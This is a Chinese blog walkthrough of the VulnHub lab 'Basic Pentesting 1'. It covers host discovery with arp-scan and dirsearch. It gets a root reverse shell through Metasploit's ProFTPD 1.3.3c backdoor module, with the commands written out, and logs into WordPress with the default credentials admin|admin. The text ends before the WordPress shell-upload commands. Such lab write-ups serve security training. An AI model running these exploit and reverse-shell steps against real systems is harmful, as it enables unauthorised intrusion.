序言

本章是靶场Basic Pentesting 1实战模拟,Ubuntu+MySQL+WordPress。当然还是那句话:请各位读者在自建的或者合法的靶场进行操作。如果有知识产权或者本文章错误的地方请在评论区留言或者通过网站博主板块的联系方式告知我,我会及时处理!!!谢谢大家!!!

此处为国家网络安全法律规定——>http://www.npc.gov.cn/zgrdw/npc/xinwen/2016-11/07/content_2001605.htm

一、准备阶段

需要使用kali上的各类工具以及靶场安装,建议虚拟机网口开启nat模式,保证全部都在一个网段上,好操作

1.Kali系统



不多说了,这次主要使用了arp-scan、nmap、msf;以及我自己开发的Linux密码哈希破工具

2.靶场Basic Pentesting 1部署

下载位置:https://download.vulnhub.com/basicpentesting/basic_pentesting_1.ova



在虚拟机左上角点击文件,选择打开,找到basic_pentesting_1.ova,就能安装了

注意弹窗点这个



导入完成后,请更改兼容性设置

更改为15.x

其他的就不用管了,用不到桌面GUI

二、攻击



1.信息探测

首先在Kali确定自身IP,然后再搜索同网段下,还有那些主机



ifconfig #看自己kali主机



arp-scan -l #搜索同网段主机注意接下来的操作都在kali主机上,除了我开发py程序需要在Win下运行

我们先知道了本机IP为192.168.23.136

然后再进行网络探测,确定我们需要攻击的机器IP为192.168.23.137



好,现在我们可以开始查询这个机器有哪些端口可以开放

一看21和22还有88,懂开发的都知道,21是FTP默认端口且它使用的是proFTPD,80是网页端口这事就有两个思路了,一个是从ftp下手,另外一个是从web下手

2.攻击机器





(1)方法一:ftp漏洞攻击-exploit/unix/ftp/proftpd_133c_backdoor



首先启动msf,在msf控制台输入搜索命令,找到那些漏洞符合ProFTBD133c的漏洞

msfconsole

search ProFTPD 1.3.3c

呦哥哥,你还真有啊~,开干!!!

use 0 #使用漏洞

options #显示配置

set RHOSTS 192.168.23.137 #设置要攻击的IP

set payload cmd/unix/reverse #设置攻击模块



set LHOST 192.168.23.136 #设置kali的IP

run #运行

攻击成功,我们获取了root权限

(2)Web应用提权——exploit/unix/webapp/wp_admin_shell_upload



我们首先打开网页,输入目标IP:80,看看有什么?

哎呀,怎么什么都没有啊,这可怎么办啊?哎别慌,再探!



使用dirsearch搜索网址后面还有哪些东西,并推测有哪些应用

dirsearch -u http://192.168.23.137

有个/secret,不知道是什么,扫扫看



dirsearch -u http://192.168.23.137/secret/

奥,找到不少好东西,admin!打开看看是什么?



这不是WordPress吗~,看看能不能登进去,试试默认密码账户admin|admin

还真是啊!好了,可以用msf找找有没有漏洞,这里就直接给完整过程的命令了

